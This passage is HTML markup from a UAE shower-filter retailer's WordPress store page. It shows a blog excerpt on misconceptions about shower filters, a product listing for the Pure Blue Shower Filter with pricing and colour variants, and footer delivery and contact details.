	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/beauty-tips-for-men/" rel="category tag">Beauty Tips For Men</a>, <a href="https://h2opureblue.com/category/beauty-tips-for-women/" rel="category tag">Beauty TIps For Women</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/8-common-misconceptions-about-shower-filters/" rel="bookmark" class="plain">8 Misconceptions About Shower Filters</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/8-common-misconceptions-about-shower-filters/" rel="bookmark"><time class="entry-date published" datetime="2016-03-22T11:40:05+00:00">March 22, 2016</time><time class="updated" datetime="2022-11-22T09:54:55+00:00">November 22, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/simon/">Simon Bradley</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/8-common-misconceptions-about-shower-filters/">
    <img width="851" height="400" src="https://h2opureblue.com/wp-content/uploads/2016/03/Misconceptions-about-shower-filters-blog-title.jpg" class="attachment-large size-large wp-post-image" alt="Misconceptions about shower filters" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2016/03/Misconceptions-about-shower-filters-blog-title.jpg 851w, https://h2opureblue.com/wp-content/uploads/2016/03/Misconceptions-about-shower-filters-blog-title-800x376.jpg 800w, https://h2opureblue.com/wp-content/uploads/2016/03/Misconceptions-about-shower-filters-blog-title-768x361.jpg 768w" sizes="(max-width: 851px) 100vw, 851px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Shower filters have become popular in the UAE in recent years.  They remove impurities in the water including sand, dirt and heavy metals.  Shower filters also remove Chlorine, a chemical which has some nasty side effects when ingested. Unfortunately, there are a few misconceptions about how shower filters work and what they can remove from the water. To help [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/8-common-misconceptions-about-shower-filters/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/beauty-tips-for-men/" rel="category tag">Beauty Tips For Men</a>, <a href="https://h2opureblue.com/category/beauty-tips-for-women/" rel="category tag">Beauty TIps For Women</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/dry-skin/" rel="tag">Dry Skin</a>, <a href="https://h2opureblue.com/tag/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://h2opureblue.com/tag/kdf-filter/" rel="tag">KDF Filter</a>, <a href="https://h2opureblue.com/tag/misconceptions/" rel="tag">Misconceptions</a>, <a href="https://h2opureblue.com/tag/pure-blue-shower-filter/" rel="tag">Pure Blue shower filter</a>, <a href="https://h2opureblue.com/tag/shower-filter-misconceptions/" rel="tag">Shower Filter Misconceptions</a>, <a href="https://h2opureblue.com/tag/shower-filters/" rel="tag">Shower Filters</a>, <a href="https://h2opureblue.com/tag/vitamin-c/" rel="tag">Vitamin C</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/8-common-misconceptions-about-shower-filters/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://h2opureblue.com/why-your-shower-smells-like-chlorine-and-how-to-fix-it/">Why Your Shower Smells Like Chlorine (and How to Fix It)</a>
									</li>
											<li>
					<a href="https://h2opureblue.com/eczema-friendly-shower-routine-how-to-protect-your-skin-while-staying-clean/">Eczema-Friendly Shower Routine: How to Protect Your Skin While Staying Clean</a>
									</li>
											<li>
					<a href="https://h2opureblue.com/shower-filters-for-spa-gyms-uae/">Why UAE Gyms and Spas Must Add Shower Filters</a>
									</li>
											<li>
					<a href="https://h2opureblue.com/gentler-rinse-for-pets-why-a-bath-filter-is-a-game-changer-for-dogs-in-dubai/">Gentler Rinse for Pets: Why a Bath Filter is a Game-Changer for Dogs in Dubai</a>
									</li>
											<li>
					<a href="https://h2opureblue.com/the-parenting-hack-you-didnt-know-you-needed-water-quality-awareness/">The Parenting Hack You Didn’t Know You Needed: Water Quality Awareness</a>
									</li>
					</ul>

		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget">	
  
    <div class="row large-columns-1 medium-columns- small-columns- row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-7709 status-publish first instock product_cat-shower-filter product_tag-best-rated-shower-filter product_tag-best-shower-filter product_tag-best-shower-filter-dubai product_tag-chlorine-removal-filter product_tag-filtered-showerhead-kit product_tag-hard-water-solution product_tag-led-filter-shower product_tag-pure-blue-h2o product_tag-pure-blue-shower-purifier product_tag-recommended-shower-filter product_tag-replacement-cartridge product_tag-shower-filter product_tag-shower-purifier product_tag-shower-purifier-set product_tag-shower-water-softener product_tag-shower-wellness-set product_tag-top-rated-shower-filter product_tag-water-filter product_tag-water-purifier product_tag-water-purifier-set has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h2opureblue.com/product/shower-purifier-set/" aria-label="Pure Blue Shower Filter">
					<img loading="lazy" decoding="async" width="400" height="412" src="https://h2opureblue.com/wp-content/uploads/2014/10/Pure-Blue-Shower-Filter-400x412.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shower Filter - Recommended Shower Filter for Dubai, UAE" /><img loading="lazy" decoding="async" width="400" height="412" src="https://h2opureblue.com/wp-content/uploads/2014/10/shower-filter-edited-3-400x412.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Shower Filter		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h2opureblue.com/product/shower-purifier-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pure Blue Shower Filter</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED </span>313.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED 313.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED </span>250.40</bdi></span></ins><span class="screen-reader-text">Current price is: AED 250.40.</span> <small class="woocommerce-price-suffix">All Prices include VAT</small></span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>                    <div class="vi_wpvs_loop_variation_form "
                         data-product_id="7709"
                         data-variation_count="2"
                         data-vpvs_find_variation="true"
                         data-wpvs_double_click="true"
                         data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250.4,&quot;display_regular_price&quot;:313,&quot;image&quot;:{&quot;title&quot;:&quot;SF-BK-04&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04.jpg&quot;,&quot;alt&quot;:&quot;SF-BK-04&quot;,&quot;src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-639x639.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-639x639.jpg 639w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-400x400.jpg 400w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-800x800.jpg 800w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-280x280.jpg 280w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-768x768.jpg 768w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-100x100.jpg 100w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-50x50.jpg 50w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 639px) 100vw, 639px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-BK-04-400x412.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:412,&quot;src_w&quot;:639,&quot;src_h&quot;:639},&quot;image_id&quot;:67624,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PBA 0405&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:67618,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;.5&quot;,&quot;weight_html&quot;:&quot;.5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;chrome&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250.4,&quot;display_regular_price&quot;:313,&quot;image&quot;:{&quot;title&quot;:&quot;SF-CRM-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01.jpg&quot;,&quot;alt&quot;:&quot;SF-CRM-01&quot;,&quot;src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-639x639.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-639x639.jpg 639w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-400x400.jpg 400w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-800x800.jpg 800w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-280x280.jpg 280w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-768x768.jpg 768w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-100x100.jpg 100w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-50x50.jpg 50w, https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 639px) 100vw, 639px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/h2opureblue.com\/wp-content\/uploads\/2025\/10\/SF-CRM-01-400x412.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:412,&quot;src_w&quot;:639,&quot;src_h&quot;:639},&quot;image_id&quot;:67630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;PBA 0405&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:67619,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;.5&quot;,&quot;weight_html&quot;:&quot;.5 kg&quot;}]">
                        <table cellspacing="0" cellpadding="0">
                            <tbody>
							                                <tr class="vi_wpvs_loop_variation_attr_name_disable">
									                                    <td class="value vi_variation_container">
										<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-show_selected_item="" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="chrome" >Chrome</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;black&quot;,&quot;chrome&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Black" class="variable-item color-variable-item color-variable-item-black " title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#020202;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Chrome" class="variable-item color-variable-item color-variable-item-chrome " title="Chrome" data-title="Chrome" data-value="chrome" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f6f7f7;"></span></div></li></ul></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_color_design vi-wpvs-variation-wrap-color vi-wpvs-variation-wrap-taxonomy vi-wpvs-variation-wrap-loop"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="clickblack  vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
                                <span class="vi-wpvs-option vi-wpvs-option-color" data-option_color="rgba(0, 0, 0, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="clickchrome  vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Chrome"
                                 data-attribute_value="chrome">
                                <span class="vi-wpvs-option vi-wpvs-option-color" data-option_color="rgba(219, 226, 233, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Chrome">
                                    <span>
                                        Chrome                                    </span>
                                </div>
                            </div>
							        </div>
		</div>                                    </td>
                                </tr>
								                            </tbody>
                        </table>
                        <div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div>
                    </div>
					</div><div class="add-to-cart-button"><a href="https://h2opureblue.com/product/shower-purifier-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7709" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="7709" data-product_sku="PBA 0405" aria-label="Select options for &ldquo;Pure Blue Shower Filter&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7709" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div></div>
</div>
		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>PureBlue offers free delivery across all major cities in the UAE (Dubai, Abu Dhabi, Sharjah, Ras Al Khaimah, Ajman, Umm Al Quwain, and Fujairah) for orders above AED 205, placed before 12:00 noon. Orders will be shipped within 2–3 working days, and <strong>this applies to all shower purifiers, filters, and water-saving products</strong> within city limits. For international shipping, delivery fees and any applicable duties will be displayed at checkout.</p>
		</div>
		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Important Links</span><div class="is-divider small"></div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-64368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64368"><a href="https://h2opureblue.com/become-a-pure-blue-reseller/">Become a Pure Blue Reseller</a></li>
<li id="menu-item-64369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64369"><a href="https://h2opureblue.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-64370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64370"><a href="https://h2opureblue.com/terms-conditions-2/">Terms &#038; Conditions</a></li>
<li id="menu-item-67776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67776"><a href="https://h2opureblue.com/return-policy/">Return Policy</a></li>
<li id="menu-item-64372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64372"><a href="https://h2opureblue.com/why-chlorine-is-harmful/">Why Chlorine is harmful</a></li>
<li id="menu-item-64371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64371"><a href="https://h2opureblue.com/cartridge-replacement-guide/">Cartridge Replacement Guide</a></li>
</ul></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Contact us</span><div class="is-divider small"></div>
		<div style="margin-bottom: 10px">H2O Pure Blue</p>
<div>Office 1106, Warsan Tower, Tecom, Barsha Heights,UAE<br />Dubai</p>
<p>Phone: 00971 4 447 0096</p>
</div>
</div>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/H2OPUREBLUE/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/purebluesolutions/" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/h2opureblue" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
